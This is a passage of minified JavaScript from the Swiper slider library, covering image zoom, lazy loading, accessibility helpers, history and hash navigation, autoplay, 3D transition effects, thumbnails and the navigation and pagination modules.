.touchesCurrent.y;r.prevTime=Date.now();u.$imageWrapEl.transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTouchEnd:function(){var i=this.zoom,r=i.gesture,n=i.image,t=i.velocity,s,h,c;if(r.$imageEl&&0!==r.$imageEl.length){if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1;n.isMoved=!1;var u=300,f=300,l=t.x*u,e=n.currentX+l,a=t.y*f,o=n.currentY+a;0!==t.x&&(u=Math.abs((e-n.currentX)/t.x));0!==t.y&&(f=Math.abs((o-n.currentY)/t.y));s=Math.max(u,f);n.currentX=e;n.currentY=o;h=n.width*i.scale;c=n.height*i.scale;n.minX=Math.min(r.slideWidth/2-h/2,0);n.maxX=-n.minX;n.minY=Math.min(r.slideHeight/2-c/2,0);n.maxY=-n.minY;n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX);n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY);r.$imageWrapEl.transition(s).transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,n=t.gesture;n.$slideEl&&this.previousIndex!==this.activeIndex&&(n.$imageEl.transform("translate3d(0,0,0) scale(1)"),n.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,n.$slideEl=void 0,n.$imageEl=void 0,n.$imageWrapEl=void 0)},toggle:function(n){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(n)},"in":function(n){var s,h,b,k,u,f,d,g,nt,tt,c,l,a,v,y,p,e=this,r=e.zoom,o=e.params.zoom,i=r.gesture,w=r.image;(i.$slideEl||(i.$slideEl=e.clickedSlide?t(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+o.containerClass)),i.$imageEl&&0!==i.$imageEl.length)&&(i.$slideEl.addClass(""+o.zoomedSlideClass),void 0===w.touchesStart.x&&n?(s="touchend"===n.type?n.changedTouches[0].pageX:n.pageX,h="touchend"===n.type?n.changedTouches[0].pageY:n.pageY):(s=w.touchesStart.x,h=w.touchesStart.y),r.scale=i.$imageWrapEl.attr("data-swiper-zoom")||o.maxRatio,r.currentScale=i.$imageWrapEl.attr("data-swiper-zoom")||o.maxRatio,n?(y=i.$slideEl[0].offsetWidth,p=i.$slideEl[0].offsetHeight,b=i.$slideEl.offset().left+y/2-s,k=i.$slideEl.offset().top+p/2-h,d=i.$imageEl[0].offsetWidth,g=i.$imageEl[0].offsetHeight,nt=d*r.scale,tt=g*r.scale,a=-(c=Math.min(y/2-nt/2,0)),v=-(l=Math.min(p/2-tt/2,0)),(u=b*r.scale)<c&&(u=c),a<u&&(u=a),(f=k*r.scale)<l&&(f=l),v<f&&(f=v)):f=u=0,i.$imageWrapEl.transition(300).transform("translate3d("+u+"px, "+f+"px,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+r.scale+")"))},out:function(){var i=this,r=i.zoom,u=i.params.zoom,n=r.gesture;n.$slideEl||(n.$slideEl=i.clickedSlide?t(i.clickedSlide):i.slides.eq(i.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent("."+u.containerClass));n.$imageEl&&0!==n.$imageEl.length&&(r.scale=1,r.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+u.zoomedSlideClass),n.$slideEl=void 0)},enable:function(){var n=this,t=n.zoom,i;t.enabled||(t.enabled=!0,i=!("touchstart"!==n.touchEvents.start||!r.passiveListener||!n.params.passiveListeners)&&{passive:!0,capture:!1},r.gestures?(n.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,i),n.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,i),n.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,i)):"touchstart"===n.touchEvents.start&&(n.$wrapperEl.on(n.touchEvents.start,".swiper-slide",t.onGestureStart,i),n.$wrapperEl.on(n.touchEvents.move,".swiper-slide",t.onGestureChange,i),n.$wrapperEl.on(n.touchEvents.end,".swiper-slide",t.onGestureEnd,i)),n.$wrapperEl.on(n.touchEvents.move,"."+n.params.zoom.containerClass,t.onTouchMove))},disable:function(){var n=this,t=n.zoom,i;t.enabled&&(n.zoom.enabled=!1,i=!("touchstart"!==n.touchEvents.start||!r.passiveListener||!n.params.passiveListeners)&&{passive:!0,capture:!1},r.gestures?(n.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,i),n.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,i),n.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,i)):"touchstart"===n.touchEvents.start&&(n.$wrapperEl.off(n.touchEvents.start,".swiper-slide",t.onGestureStart,i),n.$wrapperEl.off(n.touchEvents.move,".swiper-slide",t.onGestureChange,i),n.$wrapperEl.off(n.touchEvents.end,".swiper-slide",t.onGestureEnd,i)),n.$wrapperEl.off(n.touchEvents.move,"."+n.params.zoom.containerClass,t.onTouchMove))}},yt={loadInSlide:function(n,i){var r,u,f,e;void 0===i&&(i=!0);r=this;u=r.params.lazy;void 0!==n&&0!==r.slides.length&&(f=r.virtual&&r.params.virtual.enabled?r.$wrapperEl.children("."+r.params.slideClass+'[data-swiper-slide-index="'+n+'"]'):r.slides.eq(n),e=f.find("."+u.elementClass+":not(."+u.loadedClass+"):not(."+u.loadingClass+")"),!f.hasClass(u.elementClass)||f.hasClass(u.loadedClass)||f.hasClass(u.loadingClass)||(e=e.add(f[0])),0!==e.length&&e.each(function(n,e){var o=t(e);o.addClass(u.loadingClass);var s=o.attr("data-background"),h=o.attr("data-src"),c=o.attr("data-srcset"),l=o.attr("data-sizes");r.loadImage(o[0],h||s,c,l,!1,function(){var n,t,e;null!=r&&r&&(!r||r.params)&&!r.destroyed&&((s?(o.css("background-image",'url("'+s+'")'),o.removeAttr("data-background")):(c&&(o.attr("srcset",c),o.removeAttr("data-srcset")),l&&(o.attr("sizes",l),o.removeAttr("data-sizes")),h&&(o.attr("src",h),o.removeAttr("data-src"))),o.addClass(u.loadedClass).removeClass(u.loadingClass),f.find("."+u.preloaderClass).remove(),r.params.loop&&i)&&(n=f.attr("data-swiper-slide-index"),f.hasClass(r.params.slideDuplicateClass)?(t=r.$wrapperEl.children('[data-swiper-slide-index="'+n+'"]:not(.'+r.params.slideDuplicateClass+")"),r.lazy.loadInSlide(t.index(),!1)):(e=r.$wrapperEl.children("."+r.params.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]'),r.lazy.loadInSlide(e.index(),!1))),r.emit("lazyImageReady",f[0],o[0]))});r.emit("lazyImageLoad",f[0],o[0])}))},load:function(){function l(n){if(c){if(o.children("."+i.slideClass+'[data-swiper-slide-index="'+n+'"]').length)return!0}else if(p[n])return!0;return!1}function w(n){return c?t(n).attr("data-swiper-slide-index"):t(n).index()}var n=this,o=n.$wrapperEl,i=n.params,p=n.slides,r=n.activeIndex,c=n.virtual&&i.virtual.enabled,s=i.lazy,u=i.slidesPerView,f,e,v,y;if("auto"===u&&(u=0),n.lazy.initialImageLoaded||(n.lazy.initialImageLoaded=!0),n.params.watchSlidesVisibility)o.children("."+i.slideVisibleClass).each(function(i,r){var u=c?t(r).attr("data-swiper-slide-index"):t(r).index();n.lazy.loadInSlide(u)});else if(1<u)for(f=r;f<r+u;f+=1)l(f)&&n.lazy.loadInSlide(f);else n.lazy.loadInSlide(r);if(s.loadPrevNext)if(1<u||s.loadPrevNextAmount&&1<s.loadPrevNextAmount){for(var b=s.loadPrevNextAmount,a=u,k=Math.min(r+a+Math.max(b,a),p.length),d=Math.max(r-Math.max(a,b),0),h=r+u;h<k;h+=1)l(h)&&n.lazy.loadInSlide(h);for(e=d;e<r;e+=1)l(e)&&n.lazy.loadInSlide(e)}else v=o.children("."+i.slideNextClass),0<v.length&&n.lazy.loadInSlide(w(v)),y=o.children("."+i.slidePrevClass),0<y.length&&n.lazy.loadInSlide(w(y))}},w={LinearSpline:function(n,t){var i,u,e,r,f,o=function(n,t){for(u=-1,i=n.length;1<i-u;)n[e=i+u>>1]<=t?u=e:i=e;return i};return this.x=n,this.y=t,this.lastIndex=n.length-1,this.interpolate=function(n){return n?(f=o(this.x,n),r=f-1,(n-this.x[r])*(this.y[f]-this.y[r])/(this.x[f]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(n){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new w.LinearSpline(t.slidesGrid,n.slidesGrid):new w.LinearSpline(t.snapGrid,n.snapGrid))},setTranslate:function(n,t){function s(n){var t=i.rtlTranslate?-i.translate:i.translate;"slide"===i.params.controller.by&&(i.controller.getInterpolateFunction(n),u=-i.controller.spline.interpolate(-t));u&&"container"!==i.params.controller.by||(e=(n.maxTranslate()-n.minTranslate())/(i.maxTranslate()-i.minTranslate()),u=(t-i.minTranslate())*e+n.minTranslate());i.params.controller.inverse&&(u=n.maxTranslate()-u);n.updateProgress(u);n.setTranslate(u,i);n.updateActiveIndex();n.updateSlidesClasses()}var e,u,i=this,r=i.controller.control,f;if(Array.isArray(r))for(f=0;f<r.length;f+=1)r[f]!==t&&r[f]instanceof o&&s(r[f]);else r instanceof o&&t!==r&&s(r)},setTransition:function(t,i){function e(i){i.setTransition(t,f);0!==t&&(i.transitionStart(),i.params.autoHeight&&n.nextTick(function(){i.updateAutoHeight()}),i.$wrapperEl.transitionEnd(function(){r&&(i.params.loop&&"slide"===f.params.controller.by&&i.loopFix(),i.transitionEnd())}))}var u,f=this,r=f.controller.control;if(Array.isArray(r))for(u=0;u<r.length;u+=1)r[u]!==i&&r[u]instanceof o&&e(r[u]);else r instanceof o&&i!==r&&e(r)}},pt={makeElFocusable:function(n){return n.attr("tabIndex","0"),n},addElRole:function(n,t){return n.attr("role",t),n},addElLabel:function(n,t){return n.attr("aria-label",t),n},disableEl:function(n){return n.attr("aria-disabled",!0),n},enableEl:function(n){return n.attr("aria-disabled",!1),n},onEnterKey:function(n){var i=this,u=i.params.a11y,r;13===n.keyCode&&(r=t(n.target),i.navigation&&i.navigation.$nextEl&&r.is(i.navigation.$nextEl)&&(i.isEnd&&!i.params.loop||i.slideNext(),i.isEnd?i.a11y.notify(u.lastSlideMessage):i.a11y.notify(u.nextSlideMessage)),i.navigation&&i.navigation.$prevEl&&r.is(i.navigation.$prevEl)&&(i.isBeginning&&!i.params.loop||i.slidePrev(),i.isBeginning?i.a11y.notify(u.firstSlideMessage):i.a11y.notify(u.prevSlideMessage)),i.pagination&&r.is("."+i.params.pagination.bulletClass)&&r[0].click())},notify:function(n){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(n))},updateNavigation:function(){var n=this;if(!n.params.loop){var r=n.navigation,t=r.$nextEl,i=r.$prevEl;i&&0<i.length&&(n.isBeginning?n.a11y.disableEl(i):n.a11y.enableEl(i));t&&0<t.length&&(n.isEnd?n.a11y.disableEl(t):n.a11y.enableEl(t))}},updatePagination:function(){var n=this,i=n.params.a11y;n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.bullets.each(function(r,u){var f=t(u);n.a11y.makeElFocusable(f);n.a11y.addElRole(f,"button");n.a11y.addElLabel(f,i.paginationBulletMessage.replace(/{{index}}/,f.index()+1))})},init:function(){var n=this,t,i,r;n.$el.append(n.a11y.liveRegion);r=n.params.a11y;n.navigation&&n.navigation.$nextEl&&(t=n.navigation.$nextEl);n.navigation&&n.navigation.$prevEl&&(i=n.navigation.$prevEl);t&&(n.a11y.makeElFocusable(t),n.a11y.addElRole(t,"button"),n.a11y.addElLabel(t,r.nextSlideMessage),t.on("keydown",n.a11y.onEnterKey));i&&(n.a11y.makeElFocusable(i),n.a11y.addElRole(i,"button"),n.a11y.addElLabel(i,r.prevSlideMessage),i.on("keydown",n.a11y.onEnterKey));n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.on("keydown","."+n.params.pagination.bulletClass,n.a11y.onEnterKey)},destroy:function(){var t,i,n=this;n.a11y.liveRegion&&0<n.a11y.liveRegion.length&&n.a11y.liveRegion.remove();n.navigation&&n.navigation.$nextEl&&(t=n.navigation.$nextEl);n.navigation&&n.navigation.$prevEl&&(i=n.navigation.$prevEl);t&&t.off("keydown",n.a11y.onEnterKey);i&&i.off("keydown",n.a11y.onEnterKey);n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.off("keydown","."+n.params.pagination.bulletClass,n.a11y.onEnterKey)}},a={init:function(){var n=this,t;if(n.params.history){if(!i.history||!i.history.pushState)return n.params.history.enabled=!1,void(n.params.hashNavigation.enabled=!0);t=n.history;t.initialized=!0;t.paths=a.getPathValues();(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,n.params.runCallbacksOnInit),n.params.history.replaceState||i.addEventListener("popstate",n.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||i.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=a.getPathValues();this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var n=i.location.pathname.slice(1).split("/").filter(function(n){return""!==n}),t=n.length;return{key:n[t-2],value:n[t-1]}},setHistory:function(n,t){var f,r,u;this.history.initialized&&this.params.history.enabled&&(f=this.slides.eq(t),r=a.slugify(f.attr("data-history")),i.location.pathname.includes(n)||(r=n+"/"+r),u=i.history.state,u&&u.value===r||(this.params.history.replaceState?i.history.replaceState({value:r},null,r):i.history.pushState({value:r},null,r)))},slugify:function(n){return n.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(n,t,i){var r=this,u,e,f,o;if(t)for(u=0,e=r.slides.length;u<e;u+=1)f=r.slides.eq(u),a.slugify(f.attr("data-history"))!==t||f.hasClass(r.params.slideDuplicateClass)||(o=f.index(),r.slideTo(o,n,i));else r.slideTo(0,n,i)}},tt={onHashCange:function(){var n=this,i=u.location.hash.replace("#",""),t;if(i!==n.slides.eq(n.activeIndex).attr("data-hash")){if(t=n.$wrapperEl.children("."+n.params.slideClass+'[data-hash="'+i+'"]').index(),void 0===t)return;n.slideTo(t)}},setHash:function(){var n=this,t,r;n.hashNavigation.initialized&&n.params.hashNavigation.enabled&&(n.params.hashNavigation.replaceState&&i.history&&i.history.replaceState?i.history.replaceState(null,null,"#"+n.slides.eq(n.activeIndex).attr("data-hash")||""):(t=n.slides.eq(n.activeIndex),r=t.attr("data-hash")||t.attr("data-history"),u.location.hash=r||""))},init:function(){var n=this,e,f,o,r,s;if(!(!n.params.hashNavigation.enabled||n.params.history&&n.params.history.enabled)){if(n.hashNavigation.initialized=!0,e=u.location.hash.replace("#",""),e)for(f=0,o=n.slides.length;f<o;f+=1)r=n.slides.eq(f),(r.attr("data-hash")||r.attr("data-history"))!==e||r.hasClass(n.params.slideDuplicateClass)||(s=r.index(),n.slideTo(s,0,n.params.runCallbacksOnInit,!0));n.params.hashNavigation.watchState&&t(i).on("hashchange",n.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&t(i).off("hashchange",this.hashNavigation.onHashCange)}},it={run:function(){var t=this,i=t.slides.eq(t.activeIndex),r=t.params.autoplay.delay;i.attr("data-swiper-autoplay")&&(r=i.attr("data-swiper-autoplay")||t.params.autoplay.delay);t.autoplay.timeout=n.nextTick(function(){t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(t.slideNext(t.params.speed,!0,!0),t.emit("autoplay"))},r)},start:function(){var n=this;return void 0===n.autoplay.timeout&&!n.autoplay.running&&(n.autoplay.running=!0,n.emit("autoplayStart"),n.autoplay.run(),!0)},stop:function(){var n=this;return!!n.autoplay.running&&void 0!==n.autoplay.timeout&&(n.autoplay.timeout&&(clearTimeout(n.autoplay.timeout),n.autoplay.timeout=void 0),n.autoplay.running=!1,n.emit("autoplayStop"),!0)},pause:function(n){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==n&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},wt={setTranslate:function(){for(var t,i,u,f,n=this,e=n.slides,r=0;r<e.length;r+=1)t=n.slides.eq(r),i=-t[0].swiperSlideOffset,n.params.virtualTranslate||(i-=n.translate),u=0,n.isHorizontal()||(u=i,i=0),f=n.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0),t.css({opacity:f}).transform("translate3d("+i+"px, "+u+"px, 0px)")},setTransition:function(n){var t=this,r=t.slides,u=t.$wrapperEl,i;(r.transition(n),t.params.virtualTranslate&&0!==n)&&(i=!1,r.transitionEnd(function(){if(!i&&t&&!t.destroyed){i=!0;t.animating=!1;for(var r=["webkitTransitionEnd","transitionend"],n=0;n<r.length;n+=1)u.trigger(r[n])}}))}},bt={setTranslate:function(){var u,n=this,nt=n.$el,k=n.$wrapperEl,tt=n.slides,d=n.width,it=n.height,g=n.rtlTranslate,i=n.size,s=n.params.cubeEffect,f=n.isHorizontal(),st=n.virtual&&n.params.virtual.enabled,l=0,w,r,e,c,a,ut,y,p,ot;for(s.shadow&&(f?(0===(u=k.find(".swiper-cube-shadow")).length&&(u=t('<div class="swiper-cube-shadow"><\/div>'),k.append(u)),u.css({height:d+"px"})):0===(u=nt.find(".swiper-cube-shadow")).length&&(u=t('<div class="swiper-cube-shadow"><\/div>'),nt.append(u))),w=0;w<tt.length;w+=1){r=tt.eq(w);e=w;st&&(e=parseInt(r.attr("data-swiper-slide-index"),10));c=90*e;a=Math.floor(c/360);g&&(c=-c,a=Math.floor(-c/360));var v=Math.max(Math.min(r[0].progress,1),-1),o=0,rt=0,b=0;e%4==0?(o=4*-a*i,b=0):(e-1)%4==0?(o=0,b=4*-a*i):(e-2)%4==0?(o=i+4*a*i,b=i):(e-3)%4==0&&(o=-i,b=3*i+4*i*a);g&&(o=-o);f||(rt=o,o=0);ut="rotateX("+(f?0:-c)+"deg) rotateY("+(f?c:0)+"deg) translate3d("+o+"px, "+rt+"px, "+b+"px)";(v<=1&&-1<v&&(l=90*e+90*v,g&&(l=90*-e-90*v)),r.transform(ut),s.slideShadows)&&(y=f?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),p=f?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom"),0===y.length&&(y=t('<div class="swiper-slide-shadow-'+(f?"left":"top")+'"><\/div>'),r.append(y)),0===p.length&&(p=t('<div class="swiper-slide-shadow-'+(f?"right":"bottom")+'"><\/div>'),r.append(p)),y.length&&(y[0].style.opacity=Math.max(-v,0)),p.length&&(p[0].style.opacity=Math.max(v,0)))}if(k.css({"-webkit-transform-origin":"50% 50% -"+i/2+"px","-moz-transform-origin":"50% 50% -"+i/2+"px","-ms-transform-origin":"50% 50% -"+i/2+"px","transform-origin":"50% 50% -"+i/2+"px"}),s.shadow)if(f)u.transform("translate3d(0px, "+(d/2+s.shadowOffset)+"px, "+-d/2+"px) rotateX(90deg) rotateZ(0deg) scale("+s.shadowScale+")");else{var ft=Math.abs(l)-90*Math.floor(Math.abs(l)/90),ht=1.5-(Math.sin(2*ft*Math.PI/360)/2+Math.cos(2*ft*Math.PI/360)/2),ct=s.shadowScale,et=s.shadowScale/ht,lt=s.shadowOffset;u.transform("scale3d("+ct+", 1, "+et+") translate3d(0px, "+(it/2+lt)+"px, "+-it/2/et+"px) rotateX(-90deg)")}ot=h.isSafari||h.isUiWebView?-i/2:0;k.transform("translate3d(0px,0,"+ot+"px) rotateX("+(n.isHorizontal()?0:l)+"deg) rotateY("+(n.isHorizontal()?-l:0)+"deg)")},setTransition:function(n){var t=this.$el;this.slides.transition(n).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(n);this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(n)}},kt={setTranslate:function(){for(var n,r,u,f,i=this,o=i.slides,a=i.rtlTranslate,s=0;s<o.length;s+=1){n=o.eq(s);r=n[0].progress;i.params.flipEffect.limitRotation&&(r=Math.max(Math.min(n[0].progress,1),-1));var e=-180*r,c=0,h=-n[0].swiperSlideOffset,l=0;(i.isHorizontal()?a&&(e=-e):(l=h,c=-e,e=h=0),n[0].style.zIndex=-Math.abs(Math.round(r))+o.length,i.params.flipEffect.slideShadows)&&(u=i.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),f=i.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom"),0===u.length&&(u=t('<div class="swiper-slide-shadow-'+(i.isHorizontal()?"left":"top")+'"><\/div>'),n.append(u)),0===f.length&&(f=t('<div class="swiper-slide-shadow-'+(i.isHorizontal()?"right":"bottom")+'"><\/div>'),n.append(f)),u.length&&(u[0].style.opacity=Math.max(-r,0)),f.length&&(f[0].style.opacity=Math.max(r,0)));n.transform("translate3d("+h+"px, "+l+"px, 0px) rotateX("+c+"deg) rotateY("+e+"deg)")}},setTransition:function(n){var t=this,r=t.slides,u=t.activeIndex,f=t.$wrapperEl,i;(r.transition(n).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(n),t.params.virtualTranslate&&0!==n)&&(i=!1,r.eq(u).transitionEnd(function(){if(!i&&t&&!t.destroyed){i=!0;t.animating=!1;for(var r=["webkitTransitionEnd","transitionend"],n=0;n<r.length;n+=1)f.trigger(r[n])}}))}},dt={setTranslate:function(){for(var g,o,s,f=this,nt=f.width,tt=f.height,p=f.slides,it=f.$wrapperEl,rt=f.slidesSizesGrid,e=f.params.coverflowEffect,n=f.isHorizontal(),w=f.translate,b=n?nt/2-w:tt/2-w,k=n?e.rotate:-e.rotate,ut=e.depth,h=0,ft=p.length;h<ft;h+=1){var u=p.eq(h),d=rt[h],i=(b-u[0].swiperSlideOffset-d/2)/d*e.modifier,c=n?k*i:0,l=n?0:k*i,a=-ut*Math.abs(i),v=n?0:e.stretch*i,y=n?e.stretch*i:0;Math.abs(y)<.001&&(y=0);Math.abs(v)<.001&&(v=0);Math.abs(a)<.001&&(a=0);Math.abs(c)<.001&&(c=0);Math.abs(l)<.001&&(l=0);g="translate3d("+y+"px,"+v+"px,"+a+"px)  rotateX("+l+"deg) rotateY("+c+"deg)";(u.transform(g),u[0].style.zIndex=1-Math.abs(Math.round(i)),e.slideShadows)&&(o=n?u.find(".swiper-slide-shadow-left"):u.find(".swiper-slide-shadow-top"),s=n?u.find(".swiper-slide-shadow-right"):u.find(".swiper-slide-shadow-bottom"),0===o.length&&(o=t('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"><\/div>'),u.append(o)),0===s.length&&(s=t('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"><\/div>'),u.append(s)),o.length&&(o[0].style.opacity=0<i?i:0),s.length&&(s[0].style.opacity=0<-i?-i:0))}(r.pointerEvents||r.prefixedPointerEvents)&&(it[0].style.perspectiveOrigin=b+"px 50%")},setTransition:function(n){this.slides.transition(n).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(n)}},ct={init:function(){var t=this,i=t.params.thumbs,r=t.constructor;i.swiper instanceof r?(t.thumbs.swiper=i.swiper,n.extend(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),n.extend(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):n.isObject(i.swiper)&&(t.thumbs.swiper=new r(n.extend({},i.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),t.thumbs.swiperCreated=!0);t.thumbs.swiper.$el.addClass(t.params.thumbs.thumbsContainerClass);t.thumbs.swiper.on("tap",t.thumbs.onThumbClick)},onThumbClick:function(){var n=this,r=n.thumbs.swiper,o,s,u,i,f,e;r&&(o=r.clickedIndex,s=r.clickedSlide,s&&t(s).hasClass(n.params.thumbs.slideThumbActiveClass)||null==o||((u=r.params.loop?parseInt(t(r.clickedSlide).attr("data-swiper-slide-index"),10):o,n.params.loop)&&(i=n.activeIndex,n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex),f=n.slides.eq(i).prevAll('[data-swiper-slide-index="'+u+'"]').eq(0).index(),e=n.slides.eq(i).nextAll('[data-swiper-slide-index="'+u+'"]').eq(0).index(),u=void 0===f?e:void 0===e?f:e-i<i-f?e:f),n.slideTo(u)))},update:function(n){var r=this,t=r.thumbs.swiper,o,u,i,f,e,s,h,c,l;if(t)if(o="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,r.realIndex!==t.realIndex&&(i=t.activeIndex,t.params.loop?(t.slides.eq(i).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,i=t.activeIndex),f=t.slides.eq(i).prevAll('[data-swiper-slide-index="'+r.realIndex+'"]').eq(0).index(),e=t.slides.eq(i).nextAll('[data-swiper-slide-index="'+r.realIndex+'"]').eq(0).index(),u=void 0===f?e:void 0===e?f:e-i==i-f?i:e-i<i-f?e:f):u=r.realIndex,t.visibleSlidesIndexes.indexOf(u)<0&&(t.params.centeredSlides?u=i<u?u-Math.floor(o/2)+1:u+Math.floor(o/2)-1:i<u&&(u=u-o+1),t.slideTo(u,n?0:void 0))),s=1,h=r.params.thumbs.slideThumbActiveClass,1<r.params.slidesPerView&&!r.params.centeredSlides&&(s=r.params.slidesPerView),t.slides.removeClass(h),t.params.loop)for(c=0;c<s;c+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(r.realIndex+c)+'"]').addClass(h);else for(l=0;l<s;l+=1)t.slides.eq(r.realIndex+l).addClass(h)}},vi=[ei,oi,si,hi,ci,li,ai,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var t=this;n.extend(t,{mousewheel:{enabled:!1,enable:l.enable.bind(t),disable:l.disable.bind(t),handle:l.handle.bind(t),handleMouseEnter:l.handleMouseEnter.bind(t),handleMouseLeave:l.handleMouseLeave.bind(t),lastScrollTime:n.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var t=this;n.extend(t,{navigation:{init:p.init.bind(t),update:p.update.bind(t),destroy:p.destroy.bind(t),onNextClick:p.onNextClick.bind(t),onPrevClick:p.onPrevClick.bind(t)}})},on:{init:function(){this.navigation.init();this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(n){var f,i=this,e=i.navigation,r=e.$nextEl,u=e.$prevEl;!i.params.navigation.hideOnClick||t(n.target).is(u)||t(n.target).is(r)||(r?f=r.hasClass(i.params.navigation.hiddenClass):u&&(f=u.hasClass(i.params.navigation.hiddenClass)),!0===f?i.emit("navigationShow",i):i.emit("navigationHide",i),r&&r.toggleClass(i.params.navigation.hiddenClass),u&&u.toggleClass(i.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(n){return n},formatFractionTotal:function(n){return n},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var t=this;n.extend(t,{pagination:{init:nt.init.bind(t),render:nt.render.bind(t),update:nt.update.bind(t),destroy:nt.destroy.bind(t),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init();this.pagination.render();this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 